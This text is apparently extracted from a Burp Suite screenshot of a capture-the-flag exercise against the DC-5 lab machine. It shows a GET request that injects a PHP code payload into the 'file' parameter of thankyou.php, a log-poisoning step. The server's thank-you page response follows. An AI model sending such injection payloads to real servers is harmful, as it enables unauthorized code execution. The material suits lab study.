 Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=<?php phpinfo();
?> HTTP/1.1
2 Host: 192.168.0.149
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.54 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
DC-5 is alive!
Home Solutions About Us FAQ Co
Thank You
Thank you for taking the time to contact us.